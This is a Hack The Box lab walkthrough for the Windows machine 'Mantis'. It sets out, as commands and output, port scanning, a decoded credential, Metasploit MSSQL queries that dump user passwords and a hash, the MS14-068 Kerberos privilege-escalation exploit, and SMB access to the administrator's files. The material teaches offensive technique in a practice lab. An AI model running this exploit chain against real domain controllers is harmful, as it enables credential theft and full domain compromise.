OS Windows
IP: 10.10.10.52
Nmap:-
root@kali:~/Desktop# nmap -sS -A --top-ports 10000 10.10.10.52
Starting Nmap 7.50 ( https://nmap.org ) at 2018-02-24 03:38 EST
Nmap scan report for 10.10.10.52
Host is up (0.16s latency).
Not shown: 8270 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15CD4)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2018-02-24 09:03:52Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1337/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
1433/tcp open ms-sql-s Microsoft SQL Server 2014 12.00.2000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: MANTIS
| DNS_Domain_Name: htb.local
| DNS_Computer_Name: mantis.htb.local
| DNS_Tree_Name: htb.local
|_ Product_Version: 6.1.7601
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2018-02-20T21:58:06
|_Not valid after: 2048-02-20T21:58:06
|_ssl-date: 2018-02-24T09:05:13+00:00; -2s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5722/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Tossed Salad - Blog
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49164/tcp open msrpc Microsoft Windows RPC
49166/tcp open msrpc Microsoft Windows RPC
49168/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.50%E=4%D=2/24%OT=53%CT=1%CU=41156%PV=Y%DS=2%DC=T%G=Y%TM=5A912B4
OS:3%P=i686-pc-linux-gnu)SEQ(SP=107%GCD=2%ISR=10A%TI=I%CI=I%TS=7)SEQ(SP=107
OS:%GCD=1%ISR=10A%TI=I%TS=7)OPS(O1=M54DNW8ST11%O2=M54DNW8ST11%O3=M54DNW8NNT
OS:11%O4=M54DNW8ST11%O5=M54DNW8ST11%O6=M54DST11)WIN(W1=2000%W2=2000%W3=2000
OS:%W4=2000%W5=2000%W6=2000)ECN(R=Y%DF=Y%T=80%W=2000%O=M54DNW8NNS%CC=N%Q=)T
OS:1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%
OS:O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80
OS:%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q
OS:=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A
OS:=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%R
OS:UCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Network Distance: 2 hops
Service Info: Host: MANTIS; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -2s, deviation: 0s, median: -2s
| ms-sql-info:
| 10.10.10.52:1433:
| Version:
| name: Microsoft SQL Server 2014 RTM
| number: 12.00.2000.00
| Product: Microsoft SQL Server 2014
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-os-discovery:
| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Standard 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: mantis
| NetBIOS computer name: MANTIS\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: mantis.htb.local
|_ System time: 2018-02-24T04:05:16-05:00
| smb-security-mode:
| account_used:
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
|_smbv2-enabled: Server supports SMBv2 protocol
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 158.80 ms 10.10.14.1
2 159.05 ms 10.10.10.52
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1719.57 seconds
root@kali:~/Desktop#
Web :-
Port : 8080


On port 8080 Orchard CMS is running
Port : 1337 Gobuster
root@kali:~/Desktop# gobuster -e -u http://10.10.10.52:1337/ -t 500 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.52:1337/
[+] Threads : 500
[+] Wordlist : /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307
[+] Expanded : true
=====================================================
http://10.10.10.52:1337/secure_notes (Status: 301)
=====================================================
root@kali:~/Desktop#

Open dev-notes and you will see there is a hint for Orchid CMS with username admin

If you look at the URL carefully you will notice it’s a base64
http://10.10.10.52:1337/secure_notes/dev_notes_NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx.txt.txt
NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx

The output is in Hex which we can decrypt using an online tool

Username : admin
Password: m$$ql_S@_P@ssW0rd!
Now we can proceed further to enumerate the database as we have the password.
I am not going to show every steps of the enumeration, but only the main parts of it.
msf > use auxiliary/admin/mssql/mssql_sql
msf auxiliary(mssql_sql) > set username admin
username => admin
msf auxiliary(mssql_sql) > set password m$$ql_S@_P@ssW0rd!
password => m$$ql_S@_P@ssW0rd!
msf auxiliary(mssql_sql) > set RHOST 10.10.10.52
RHOST => 10.10.10.52
msf auxiliary(mssql_sql) > set SQL USE orcharddb; SELECT * FROM INFORTION_SCHEMA.TABLES
SQL => USE orcharddb; SELECT * FROM INFORMATION_SCHEMA.TABLES
msf auxiliary(mssql_sql) > exploit
[*] 10.10.10.52:1433 - SQL Query: USE orcharddb; SELECT * FROM INFORMATION_SCHEMA.TABLES
[*] 10.10.10.52:1433 - Row Count: 62 (Status: 16 Command: 193)
TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE
------------- ------------ ---------- ----------
orcharddb dbo blog_Orchard_Blogs_RecentBlogPostsPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Blogs_BlogArchivesPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Workflows_TransitionRecord BASE TABLE
orcharddb dbo blog_Orchard_Workflows_WorkflowRecord BASE TABLE
orcharddb dbo blog_Orchard_Workflows_WorkflowDefinitionRecord BASE TABLE
orcharddb dbo blog_Orchard_Workflows_AwaitingActivityRecord BASE TABLE
orcharddb dbo blog_Orchard_Workflows_ActivityRecord BASE TABLE
orcharddb dbo blog_Orchard_Tags_TagsPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Framework_DataMigrationRecord BASE TABLE
orcharddb dbo blog_Orchard_Tags_TagRecord BASE TABLE
orcharddb dbo blog_Orchard_Tags_ContentTagRecord BASE TABLE
orcharddb dbo blog_Settings_ContentFieldDefinitionRecord BASE TABLE
orcharddb dbo blog_Orchard_Framework_DistributedLockRecord BASE TABLE
orcharddb dbo blog_Settings_ContentPartDefinitionRecord BASE TABLE
orcharddb dbo blog_Settings_ContentPartFieldDefinitionRecord BASE TABLE
orcharddb dbo blog_Settings_ContentTypeDefinitionRecord BASE TABLE
orcharddb dbo blog_Settings_ContentTypePartDefinitionRecord BASE TABLE
orcharddb dbo blog_Settings_ShellDescriptorRecord BASE TABLE
orcharddb dbo blog_Settings_ShellFeatureRecord BASE TABLE
orcharddb dbo blog_Settings_ShellFeatureStateRecord BASE TABLE
orcharddb dbo blog_Settings_ShellParameterRecord BASE TABLE
orcharddb dbo blog_Settings_ShellStateRecord BASE TABLE
orcharddb dbo blog_Orchard_Framework_ContentItemRecord BASE TABLE
orcharddb dbo blog_Orchard_Framework_ContentItemVersionRecord BASE TABLE
orcharddb dbo blog_Orchard_Framework_ContentTypeRecord BASE TABLE
orcharddb dbo blog_Orchard_Framework_CultureRecord BASE TABLE
orcharddb dbo blog_Common_BodyPartRecord BASE TABLE
orcharddb dbo blog_Common_CommonPartRecord BASE TABLE
orcharddb dbo blog_Common_CommonPartVersionRecord BASE TABLE
orcharddb dbo blog_Common_IdentityPartRecord BASE TABLE
orcharddb dbo blog_Containers_ContainerPartRecord BASE TABLE
orcharddb dbo blog_Containers_ContainerWidgetPartRecord BASE TABLE
orcharddb dbo blog_Containers_ContainablePartRecord BASE TABLE
orcharddb dbo blog_Title_TitlePartRecord BASE TABLE
orcharddb dbo blog_Navigation_MenuPartRecord BASE TABLE
orcharddb dbo blog_Navigation_AdminMenuPartRecord BASE TABLE
orcharddb dbo blog_Scheduling_ScheduledTaskRecord BASE TABLE
orcharddb dbo blog_Orchard_ContentPicker_ContentMenuItemPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Alias_AliasRecord BASE TABLE
orcharddb dbo blog_Orchard_Alias_ActionRecord BASE TABLE
orcharddb dbo blog_Orchard_Autoroute_AutoroutePartRecord BASE TABLE
orcharddb dbo blog_Orchard_Users_UserPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Roles_PermissionRecord BASE TABLE
orcharddb dbo blog_Orchard_Roles_RoleRecord BASE TABLE
orcharddb dbo blog_Orchard_Roles_RolesPermissionsRecord BASE TABLE
orcharddb dbo blog_Orchard_Roles_UserRolesPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Packaging_PackagingSource BASE TABLE
orcharddb dbo blog_Orchard_Recipes_RecipeStepResultRecord BASE TABLE
orcharddb dbo blog_Orchard_OutputCache_CacheParameterRecord BASE TABLE
orcharddb dbo blog_Orchard_MediaProcessing_ImageProfilePartRecord BASE TABLE
orcharddb dbo blog_Orchard_MediaProcessing_FilterRecord BASE TABLE
orcharddb dbo blog_Orchard_MediaProcessing_FileNameRecord BASE TABLE
orcharddb dbo blog_Orchard_Widgets_LayerPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Widgets_WidgetPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Comments_CommentPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Comments_CommentsPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Taxonomies_TaxonomyPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Taxonomies_TermPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Taxonomies_TermContentItem BASE TABLE
orcharddb dbo blog_Orchard_Taxonomies_TermsPartRecord BASE TABLE
orcharddb dbo blog_Orchard_MediaLibrary_MediaPartRecord BASE TABLE
orcharddb dbo blog_Orchard_Blogs_BlogPartArchiveRecord BASE TABLE
[*] Auxiliary module execution completed
msf auxiliary(mssql_sql) >
We got a lot of Table names but we will focus on blog__Orchard_Users_UserPartRecord for further enumeration
msf auxiliary(mssql_sql) > set SQL USE orcharddb; "SELECT * FROM INFORMATION_SCHEMA.COLUMNS where
TABLE_NAME='blog_Orchard_Users_UserPartRecord'"
SQL => USE orcharddb; SELECT * FROM INFORMATION_SCHEMA.COLUMNS where TABLE_NAME='blog_Orchard_Users_UserPartRecord'
msf auxiliary(mssql_sql) > exploit
[*] 10.10.10.52:1433 - SQL Query: USE orcharddb; SELECT * FROM INFORMATION_SCHEMA.COLUMNS where
TABLE_NAME='blog_Orchard_Users_UserPartRecord'
[*] 10.10.10.52:1433 - Row Count: 14 (Status: 16 Command: 193)
msf auxiliary(mssql_sql) > set SQL USE orcharddb; SELECT Id,Email,NormalizedUserName,Password,PasswordFormat,HashAlgorithm,PasswordSalt FROM blog_Orchard_Users_UserPartRecord
SQL => USE orcharddb; SELECT Id,Email,NormalizedUserName,Password,PasswordFormat,HashAlgorithm,PasswordSalt FROM blog_Orchard_Users_UserPartRecord
msf auxiliary(mssql_sql) > exploit
[*] 10.10.10.52:1433 - SQL Query: USE orcharddb; SELECT
Id,Email,NormalizedUserName,Password,PasswordFormat,HashAlgorithm,PasswordSalt FROM blog_Orchard_Users_UserPartRecord
[*] 10.10.10.52:1433 - Row Count: 2 (Status: 16 Command: 193)
Id Email NormalizedUserName Password PasswordFormat HashAlgorithm PasswordSalt
-- ----- ------------------ -------- -------------- ------------- ------------
2 admin AL1337E2D6YHm0iIysVzG8LA76OozgMSlyOJk1Ov5WCGK+lgKY6vrQuswfWHKZn2+A== Hashed PBKDF2 UBwWF1CQCsaGc/P7jIR/kg==
15 james@htb.local james J@m3s_P@ssW0rd! Plaintext Plaintext NA
[*] Auxiliary module execution completed
msf auxiliary(mssql_sql) >
We got the James user plaintext password
Email = james@htb.local
Username = james
Password = J@m3s_P@ssW0rd!
Now using this credential we can login to RPC client and extract the SID of user james
root@kali:~/Desktop# rpcclient -U james 10.10.10.52
Enter WORKGROUP\james's password:
rpcclient $> lookupnames james
james S-1-5-21-4220043660-4019079961-2895681657-1103 (User: 1)
rpcclient $>
Now before we proceed we need to install and edit few things like time, nameservers, etc.. So we could connect to the server.
root@kali:~/Desktop# apt-get install rdate
root@kali:~/Desktop# apt-get install krb5-user
root@kali:~/Desktop# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.65 beehive.ariekei.htb
10.10.10.81 bart.local
10.10.10.52 mantis.htb.local
10.10.10.75 nibbles.htb
10.10.10.13 admin.cronos.htb
10.10.10.79 valentine.htb
10.10.10.80 crimestoppers.htb
10.10.10.61 enterprise.htb
10.10.10.67 inception.htb
10.10.10.69 fluxcapacitor.htb
10.10.10.65 calvin.ariekei.htb
10.10.10.60 sense.htb
192.0.78.24 curlupallure.com
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
root@kali:~/Desktop# cat /etc/resolv.conf
# Generated by NetworkManager
search localdomain
nameserver 10.10.10.52
nameserver 192.168.140.2
root@kali:~/Desktop#
.
msf > use auxiliary/admin/kerberos/ms14_068_kerberos_checksum
msf auxiliary(ms14_068_kerberos_checksum) > set DOMAIN htb.local
DOMAIN => htb.local
msf auxiliary(ms14_068_kerberos_checksum) > set USER james
USER => james
msf auxiliary(ms14_068_kerberos_checksum) > set PASSWORD J@m3s_P@ssW0rd!
PASSWORD => J@m3s_P@ssW0rd!
msf auxiliary(ms14_068_kerberos_checksum) > set RHOST 10.10.10.52
RHOST => 10.10.10.52
msf auxiliary(ms14_068_kerberos_checksum) > set USER_SID S-1-5-21-4220043660-4019079961-2895681657-1103\r
USER_SID => S-1-5-21-4220043660-4019079961-2895681657-1103
msf auxiliary(ms14_068_kerberos_checksum) > exploit
[*] Validating options...
[*] Using domain HTB.LOCAL...
[*] 10.10.10.52:88 - Sending AS-REQ...
[*] 10.10.10.52:88 - Parsing AS-REP...
[*] 10.10.10.52:88 - Sending TGS-REQ...
[+] 10.10.10.52:88 - Valid TGS-Response, extracting credentials...
[+] 10.10.10.52:88 - MIT Credential Cache saved on /root/.msf4/loot/20180226004101_default_10.10.10.52_windows.kerberos_068952.bin
[*] Auxiliary module execution completed
msf auxiliary(ms14_068_kerberos_checksum) > cp /root/.msf4/loot/20180226004101_default_10.10.10.52_windows.kerberos_068952.bin /tmp/krb5cc_0
[*] exec: cp /root/.msf4/loot/20180226004101_default_10.10.10.52_windows.kerberos_068952.bin /tmp/krb5cc_0
msf auxiliary(ms14_068_kerberos_checksum) >
Now fix the time accroding to the server and then connect to the SMB
root@kali:~/Desktop# rdate -n 10.10.10.52
Mon Feb 26 01:20:09 EST 2018
root@kali:~/Desktop# smbclient -k -W mantis.htb.local //mantis.htb.local/c$ -k
WARNING: The "syslog" option is deprecated
smb: \> cd Users
smb: \Users\> dir
. DR 0 Fri Sep 1 10:19:01 2017
.. DR 0 Fri Sep 1 10:19:01 2017
Administrator D 0 Fri Sep 1 01:39:25 2017
All Users DHS 0 Tue Jul 14 01:06:44 2009
Classic .NET AppPool D 0 Fri Sep 1 09:02:48 2017
Default DHR 0 Tue Jul 14 02:29:45 2009
Default User DHS 0 Tue Jul 14 01:06:44 2009
desktop.ini AHS 174 Tue Jul 14 00:57:55 2009
james D 0 Fri Sep 1 10:19:03 2017
MSSQL$SQLEXPRESS D 0 Fri Sep 1 09:15:26 2017
Public DR 0 Tue Jul 14 00:57:55 2009
5480959 blocks of size 4096. 287116 blocks available
smb: \Users\> cd james
smb: \Users\james\> cd Desktop\
smb: \Users\james\Desktop\> get user.txt
getting file \Users\james\Desktop\user.txt of size 32 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \Users\james\Desktop\>
smb: \Users\james\Desktop\> cd ..
smb: \Users\james\> cd ..
smb: \Users\> cd Administrator\
smb: \Users\Administrator\> cd Desktop\
smb: \Users\Administrator\Desktop\> get root.txt
getting file \Users\Administrator\Desktop\root.txt of size 32 as root.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \Users\Administrator\Desktop\> ^Z
[2]+ Stopped smbclient -k -W mantis.htb.local //mantis.htb.local/c$ -k
root@kali:~/Desktop# cat user.txt
********************************root@kali:~/Desktop#
root@kali:~/Desktop# cat root.txt
********************************root@kali:~/Desktop#
root@kali:~/Desktop#
Twitter / Hack The Box / CTF Team / Teck_N00bs Community Telegram
Comments